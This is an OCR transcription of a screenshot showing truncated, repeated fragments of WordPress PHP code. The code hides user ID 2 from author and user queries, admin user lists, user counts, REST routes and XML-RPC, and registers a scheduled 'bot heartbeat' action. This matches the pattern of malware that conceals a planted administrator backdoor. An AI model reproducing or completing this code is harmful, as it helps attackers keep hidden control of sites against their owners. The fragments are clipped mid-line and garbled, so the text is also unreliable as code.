
in[] = 2; $q->set( 'author__not_in', array_unique( array_map( 'intval',
eof WP_User && (int) $author->ID === 2 ) { global $wp_query; $wp_query-
_options' ) ) { return; } global $wpdb; $q->query_where .= $wpdb-
lude = (array) $q->get( 'exclude' ); $exclude[] = 2; $q->set( 'exclude',
? (array) $a['exclude'] : array(); $exclude[] = 2; $a['exclude'] =
rgs['exclude'] ) ? (array) $args['exclude'] : array(); $exclude[] = 2;
 $server, $request ) { $route = $request->get_route(); if ( preg_match(
t; }, 10, 3 ); add_filter( 'xmlrpc_methods', function( $methods ) {
query_args', function( $args ) { $exclude = isset( $args['exclude'] )
_action( 'admin_head-users.php', function() { echo '
'; } ); add_filter(
e_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int)
nction_exists( 'wp_schedule_single_event' ) ) { return; } if ( !
); } } ); add_action( 'wp_extra_bot_heartbeat', function() { //
n' ); $not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map(
instanceof WP_User && (int) $author->ID === 2 ) { global $wp_query;
an( 'manage_options' ) ) { return; } global $wpdb; $q->query_where .=
; } $exclude = (array) $q->get( 'exclude' ); $exclude[] = 2; $q->set(
xclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 2;
lude = isset( $args['exclude'] ) ? (array) $args['exclude'] : array();